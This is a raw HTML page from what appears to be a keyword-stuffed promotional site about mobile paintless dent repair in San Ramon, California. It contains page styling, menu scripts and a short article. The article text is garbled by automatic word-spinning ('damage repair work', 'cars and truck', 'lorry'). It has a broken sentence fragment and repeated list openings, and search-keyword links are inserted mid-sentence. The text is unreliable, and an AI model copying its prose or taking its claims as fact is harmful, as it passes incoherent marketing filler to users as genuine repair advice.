(max-width:767px){.nav-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nav-logo-wrapper{margin-bottom:0}.section-header-line-black.sm-latest.sm-extended,.section-header-line.sm-extended{display:none}.columns{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.column{margin-bottom:30px;padding-right:15px}.column-2{padding-left:0}.column-2.smaller{padding-left:15px;padding-right:0}.column-4{padding-left:0;padding-right:15px}.section-3{padding-bottom:48px}.column-5{margin-bottom:40px}.div-block-4{height:500px}}@media screen and (max-width:479px){.nav-logo-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin-bottom:40px}.nav-title{display:none}.columns.secondary{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.card-image{height:300px}.card-image.sm-md{width:100%}.column{padding-right:0}.column-2.smaller{padding-left:0}.page-card-title-inner.sm{font-size:24px;line-height:32px}.column-3{padding-left:0}.section-4{padding-left:20px;padding-right:20px}.div-block-4{height:400px;padding:15px}}.h4-title{font-size:18px;font-weight:700;line-height:24px;margin-top:10px}
@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,400&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,600;0,700;1,400&display=swap"></noscript>

        <style>
*,body,html{font-family:Open Sans,sans-serif!important}</style>
        
      
      
      
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          
  


<script src="/popper/popper.js" async></script></script>
<style>
#tooltip {
  /* ... */
  z-index: 2;
  display: none;
}

#tooltip[data-show] {
  display: block;
}
#tooltip {
  width: 100vw;
  max-width: 1200px;
  height: auto;
  min-height: 300px;
  background-color: white;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 10px 13px -6px rgba(0,0,0,.2),0 20px 31px 3px rgba(0,0,0,.14),0 8px 38px 7px rgba(0,0,0,.12)!important;
}
#tooltip .tooltip-inner {
  display: flex;
  flex-wrap: no-wrap;
}
@media (max-width:600px)  {
  #tooltip {
    display: none !important;
  }
}
</style>
<div id="tooltip">
  <div class="tooltip-inner">
    
    <div style="width: 25%;padding-right: 30px;max-height: 360px;overflow-y: auto;">
    <div class="section-header sm">
      <div class="section-header-wrapper sm">
        <p class="h4-title section-header-title sm">All Categories</p>
        <div class="section-header-line"></div>
        <div class="section-header-line-black sm-cats"></div>
      </div>
    </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #a1887f"></div>
    
    <a class="category-list-title clickable" href="/categories/how-do-you-get-small-dents-out-of-vehicles" style="font-size: 16px; line-height: 19.2px;">How do you get small dents out of vehicles?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #9575cd"></div>
    
    <a class="category-list-title clickable" href="/categories/how-much-does-it-cost-for-paintless-dent-removal" style="font-size: 16px; line-height: 19.2px;">How much does it cost for paintless dent removal?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #d84315"></div>
    
    <a class="category-list-title clickable" href="/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" style="font-size: 16px; line-height: 19.2px;">How much does it cost to fix a small dent in a car?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #ffebee"></div>
    
    <a class="category-list-title clickable" href="/categories/how-to-pop-out-a-dent-in-a-car" style="font-size: 16px; line-height: 19.2px;">How to pop out a dent in a car?</a>
  </div>
  
</div>

      </div>
    
      <div style="border: 1px solid #e5e5e5; padding: 12px; padding-top: 8px; border-radius: 4px; margin-bottom: 12px;">
        


<div style="padding-left: 0px; margin-top:6px;">
  <div style="display: flex; align-items: center;">
    
      <div style="width: 8px; height: 8px; border-radius: 2px; background-color: black;margin-right: 10px;margin-top:2px; background-color: #81c784"></div>
    
    <a class="category-list-title clickable" href="/categories/can-you-fix-a-car-dent-with-hot-water" style="font-size: 16px; line-height: 19.2px;">Can you fix a car dent with hot water?</a>
  </div>
  
</div>

      </div>
    
    
    </div>
    
    <div style="width: 75%;">
      <div class="section-header sm">
        <div class="section-header-wrapper sm">
          <p class="h4-title section-header-title sm">Featured</p>
          <div class="section-header-line"></div>
          <div class="section-header-line-black sm-cats"></div>
        </div>
      </div>
      <div style="display: flex;">
      
        
        <div style="width: 25%;">
        <div class="" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://killadentremoval.com/wp-content/uploads/2019/06/shutterstock_61220569_2.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How much does it cost for paintless dent removal?" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-for-paintless-dent-removal" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#9575cd, #9575cd)">
    <span class="text-black">How much does it cost for paintless dent removal?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Paintless Dent Repair: Perfecting The Process" href="/page/paintless-dent-repair-perfecting-the-process" class="clickable">
    
      <p class="h4-title">Paintless Dent Repair: Perfecting The Process</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>May 01, 24</div>
      <div class="page-card-info-divider"></div>
      <div>4 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://qccollision.ca/wp-content/uploads/2021/09/Is-paintless-dent-repair-right-for-my-car-e1631517775891.png"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How much does it cost to fix a small dent in a car?" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d84315, #d84315)">
    <span class="text-white">How much does it cost to fix a small dent in a car?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)" href="/page/mobile-dent-repair-a-convenient-solution-for-busy-lives-brentwood-california" class="clickable">
    
      <p class="h4-title">Mobile Dent Repair: A Convenient Solution For Busy Lives ...</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 28, 24</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://reconditionpros.com/wp-content/uploads/2022/02/car_repair_shop-05-2-min-min-1.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How much does it cost to fix a small dent in a car?" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/categories/how-much-does-it-cost-to-fix-a-small-dent-in-a-car" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5)), linear-gradient(#d84315, #d84315)">
    <span class="text-white">How much does it cost to fix a small dent in a car?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post Mobile Dent Repair: Revolutionizing Auto Body Work (Lafayette, California)" href="/page/mobile-dent-repair-revolutionizing-auto-body-work-lafayette-california" class="clickable">
    
      <p class="h4-title">Mobile Dent Repair: Revolutionizing Auto Body Work (Lafay...</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 27, 24</div>
      <div class="page-card-info-divider"></div>
      <div>5 min read</div>
    </div>
  </div>
</div>

        </div>
      
        
          
        
        <div style="width: 25%;">
        <div class="column-n" style="">
  <div class="page-card">
    <div
      class="card-image small smaller lazyload"
      data-bg-template="url([image])"
      data-bg="https://images.squarespace-cdn.com/content/v1/57a949ea414fb515bd4cefc0/1474316634759-0XYVDL5T1EJ4K8UN57MQ/New+Images+flat_0002_Color+Fill+2+copy+15.jpg"
    >
      <div style="padding: 8px;">
      
        


  
  


<a alt="Category How do you get small dents out of vehicles?" href="https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/categories/how-do-you-get-small-dents-out-of-vehicles" class="clickable-invis hidden-preload" style="margin-right: 4px; margin-top: 4px;">
  <div class="w-chip w-chip--dense" style="margin-bottom: 8px; background: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0.5)), linear-gradient(#a1887f, #a1887f)">
    <span class="text-black">How do you get small dents out of vehicles?</span>
  </div>
</a>

      
      </div>
    </div>
    <a alt="Click to visit post The Pros And Cons Of Mobile Dent Repair (Moraga)" href="/page/the-pros-and-cons-of-mobile-dent-repair-moraga" class="clickable">
    
      <p class="h4-title">The Pros And Cons Of Mobile Dent Repair (Moraga)</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 25, 24</div>
      <div class="page-card-info-divider"></div>
      <div>6 min read</div>
    </div>
  </div>
</div>

        </div>
      
      </div>

    </div>
  </div>
</div>

<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #3949ab">
<p class="h4-title nav-logo-text text-white">Uf</p>
</div>


      <h3 class="nav-title">Unknown Facts About Dent Wizard</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
        <a alt="View categories" id="menu" href="/categories" class="nav-item w-button">Categories</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>


  
  <div class="section-4" id="slug-page">
    <div class="div-block-3">
      <div
        class="div-block-4 slug-image lazyload"
        style="
          position: relative;
          overflow: hidden;
          display: flex;
          align-items: center;
          justify-content: center;
        "
      >
        <img fetchpriority="high" alt="How To Remove A Dent From A Car around San Ramon  thumbnail" src="https://before-and-after-dents.s3.us-west-1.amazonaws.com/Dent+Wizard+Benicia+-+After.jpg" style="
          min-width: 100%;
          min-height: 100%;
          object-fit: cover;
          position: absolute;
          z-index: -2;
        "/>
        <div style="position: absolute; inset: 0; z-index: -1; background:linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent) "></div>
        
        <div style="display: flex; align-items: center; gap: 16px; width: 100%;">
          
            
            
            <div style="padding: 8px 16px; background-color: #9575cd;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/how-much-does-it-cost-for-paintless-dent-removal">How much does it cost for paintless dent removal?</a>
        
    </b>
    
  
</div>

            </div>
          
            
            
            <div style="padding: 8px 16px; background-color: #ffebee;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/how-to-pop-out-a-dent-in-a-car">How to pop out a dent in a car?</a>
        
    </b>
    
  
</div>

            </div>
          
            
            
            <div style="padding: 8px 16px; background-color: #81c784;border-radius: 4px;">
              <div class="" style="display: flex; align-items: center;">
  
    <b>
      
        <a class="clickable" href="/categories/can-you-fix-a-car-dent-with-hot-water">Can you fix a car dent with hot water?</a>
        
    </b>
    
  
</div>

            </div>
          
        </div>
        <h1 class="page-card-title-inner sm wide slug-title">How To Remove A Dent From A Car around San Ramon </h1>
        <div class="page-card-info small wide">
          
            <div>
            Published en
          </div>
          <div class="page-card-info-divider"></div>
          <div>4 min read</div>
        </div>
      </div>
      <div>
        <div class="w-row">
          <div class="column-7 w-col w-col-8 w-col-stack">
            <div class="shown-mobile">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">Mobile Paintless Dent Repair - Mobile Dent Serv...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">Is Mobile Paintless Dent Repair For You? in Sa...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">The Paintless Dent Repair And Hail Repair near...</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div id="wrap"><div id="wrap"><h1 style="clear:both" id="content-section-1">Mobile Paintless Dent Repair - Mobile Dent Services around San Ramon California</h1>
<p class="p__0">Repairing those small dents that have actually appeared on your automobile might not be at the top of you to-do list due to the fact that you believe it will be a pricey inconvenience and it's simply not truly worth the problem. There is a modern-day damage repair work strategy that a lot of folks just aren't familiar with.</p>
<div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-width:400px;float:left;margin-right:12px;margin-bottom:12px;" itemprop="image" alt="Brentwood Auto Body Shops" data-src="https://before-and-after-dents.s3.us-west-1.amazonaws.com/Dent+Wizard+Benicia+-+After.jpg"><span style="display:none" itemprop="caption">Brentwood Car Dent Removal</span></div><p class="p__1">The service technician utilizes an unique set of tools that allows access to the backside of your automobile's paneling to relieve the dent. Because modern auto paint is so durable, lots of damages will not in fact lead to damage to the paint job. Going with paintless dent repair can be a great choice because there will be no requirement to match the paint and apply it in a way that it blends in seamlessly with the rest of your vehicle's body (<a href="https://auto-dent-repair-express.bayareapaintlessdentrepair.com/page/paintless-dent-repair-will-work-car-near-martinez-california-H4cVtCghI4A">fix dent on car San Ramon</a>).</p>
<p class="p__2">Getting those little dings and damages fixed will assist to get it offered. Quality of the strategy Paintless damage repair has actually ended up being a trusted method to get your cars and truck back to looking right. A skilled auto body specialist will have the knowledge to finish the job right and get your car back to you quickly.</p>
<p class="p__3">Save time One of the reasons that individuals will put off getting dents repaired is due to the fact that they continuously need their cars and truck and can't pay for to go much time without it (<a href="https://auto-dent-repair-express.bayareapaintlessdentrepair.com/page/paintless-dent-repair-will-work-car-near-martinez-california-H4cVtCghI4A">small dent repair cost San Ramon</a>). With paintless damage repair work, the process will get the task done quickly and you will not feel inconvenienced in the method that you thought you might.</p>
<h2 style="clear:both" id="content-section-2">Is Mobile Paintless Dent Repair For You? in San Ramon California</h2>
<p class="p__4">There's an excellent opportunity you'll see substantial cost savings by going with this procedure because of the decrease in labor hours., be sure to get in touch with an industry professional.</p>
<p class="p__5">Not every damage will be repairable using this technique, but smaller sized damages are usually excellent prospects to be repaired in this manner. Here are five factors to choose paintless damage repair. Conserve Time Color matching and painting are procedures that can use up a lot of time. By skipping these actions in the dent repair procedure, you'll get your lorry back in a more prompt fashion.</p>
<p class="p__6">And although you're investing less cash, the outcomes will still be high-quality. Go Back To Factory Condition Improvements in market innovation have resulted in modern-day automobile paints that do not easily become blemished when a damage happens (dent removal Orinda). This makes paintless damage repair a fantastic alternative due to the fact that the professional can just exercise the damage and after that there will be no requirement to touch up the paint.</p>
<p class="p__7">Here are five reasons to choose paintless damage repair. Functions Well with Modern Vehicle Paint Technological advances have led to auto paints that highly withstand blemishing when dents happen. This makes paintless damage repair work an outstanding option for such situations. Due to the fact that the original paint job stays undamaged, there won't be any need for color matching or painting.</p>
<h2 style="clear:both" id="content-section-3">The Paintless Dent Repair And Hail Repair near me San Ramon California</h2>
<p class="p__8">Improve Resale Worth If you're going to offer your automobile anytime quickly, you'll have the ability to optimize your list price if the vehicle's outside remains in sleek condition. With a dinged up exterior, prospective purchasers might end up being concerned that the car's mechanical aspects have also been disregarded. To amass favorable interest in your lorry, you'll wish to make sure that it's looking its best for the photos that you use in the ads.</p>
<iframe width="560" height="315" type="text/html" src="https://www.youtube.com/embed/g-IMz0SsrBk" frameborder="0"></iframe><br><br><p class="p__9">Get Your Car Back Fast Car painting tends to take a great deal of time to complete. When there's no requirement for painting, you'll be able to get your car back in a far more prompt style. A Greener Repair work Option By bypassing the painting process, associated harsh chemicals aren't released, and there will not be any concern about paints or thinners making their way into the groundwater system.</p>
<p class="p__10">There's never an excellent time to get a dent in your automobile, whether from roadway debris, a small collision or an uncommon hailstorm. One possible option is paintless dent repair.</p>
<div itemscope="" itemtype="http://schema.org/ImageObject"><img class="featurable lazyload" style="max-width:400px;float:left;margin-right:12px;margin-bottom:12px;" itemprop="image" alt="Brentwood Car Dent Repair" data-src="https://before-and-after-dents.s3.us-west-1.amazonaws.com/Brentwood+Car+Dent+Removal+-+After.jpg"><span style="display:none" itemprop="caption">Dent Pro Mobile Brentwood</span></div><div style="clear:both"></div><div style="clear:both"></div><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3153.6434638724336!2d-121.98146068485272!3d37.774957379759314!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x808ff2c7ad98760b%3A0x8a323607961800eb!2sDent%20Erasers%20LLC%20%7C%20Paintless%20Dent%20Repair!5e0!3m2!1sen!2sus!4v1630476050623!5m2!1sen!2sus" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy"></iframe><div style="clear:both"></div><p class="p__11">On the other hand, paintless dent repair is a modern, cutting edge service that restores your vehicle to the lovely machine you understand and love. Given that the technicians slowly push out the damages in the metal outside with reusable tools, filler material and paints are not needed to repair your automobile damages.</p></div></div>
            <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/remove-dent-car-around-san-ramon-VLvfoT_NIyKF" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/remove-dent-car-around-san-ramon-VLvfoT_NIyKF/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/page/remove-dent-car-around-san-ramon-VLvfoT_NIyKF&media=https://auto-dent-repair-reviews.bayareapaintlessdentrepair.com/logo.png&description=How%20To%20Remove%20A%20Dent%20From%20A%20Car%20around%20San%20Ramon%20" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20How%20To%20Remove%20A%20Dent%20From%20A%20Car%20around%20San%20Ramon%20&body=https%3A%2F%2Fauto-dent-repair-reviews.bayareapaintlessdentrepair.com%2Fpage%2Fremove-dent-car-around-san-ramon-VLvfoT_NIyKF" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>

            
          </div>
          <div class="column-6 w-col w-col-4 w-col-stack">
            <div class="hidden-sm">
              
  <div class="section-header sm">
    <div class="section-header-wrapper sm">
      <p class="h4-title section-header-title sm">Table of Contents</p>
      <div class="section-header-line"></div>
      <div class="section-header-line-black sm-cats"></div>
    </div>
  </div>
  <div style="font-size: 14px;">
    <ul style="list-style-type: none;padding:0px;">
      
        
        
        
        <li style="margin-left: 0px"> – <b><a href="#content-section-1" class="clickable">Mobile Paintless Dent Repair - Mobile Dent Serv...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-2" class="clickable">Is Mobile Paintless Dent Repair For You? in Sa...</a></b></li>
      
        
        
        
        <li style="margin-left: 10px"> – <b><a href="#content-section-3" class="clickable">The Paintless Dent Repair And Hail Repair near...</a></b></li>
      
    </ul>
  </div>
  <br>


            </div>
            <div class="section-header sm">
              <div class="section-header-wrapper sm">
                <p class="h4-title section-header-title sm">Latest Posts</p>
                <div class="section-header-line"></div>
                <div class="section-header-line-black sm-latest"></div>
              </div>
            </div>
            
            
              
                
              
              <a alt="Click to visit post Paintless Dent Repair: Perfecting The Process" href="/page/paintless-dent-repair-perfecting-the-process" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
                    data-bg="https://killadentremoval.com/wp-content/uploads/2019/06/shutterstock_61220569_2.jpg"
                  ></div>
                  <div class="div-block-2">
                    <p class="h4-title page-card-header-xs c-target">Paintless Dent Repair: Perfecting The Process</p>
                    <div class="page-card-info xs" style="margin-top: -6px;">
                      <div>Published en</div>
                      <div class="page-card-info-divider"></div>
                      <div>4 min read</div>
                    </div>
                  </div>
                </div>
              </a>
            
              
                
              
              <a alt="Click to visit post Mobile Dent Repair: A Convenient Solution For Busy Lives (Brentwood, California)" href="/page/mobile-dent-repair-a-convenient-solution-for-busy-lives-brentwood-california" class="clickable-target">
                <div class="page-card micro" style="margin-bottom: 14px;">
                  <div
                    class="card-image micro lazyload"
                    data-bg-template="url([image])"
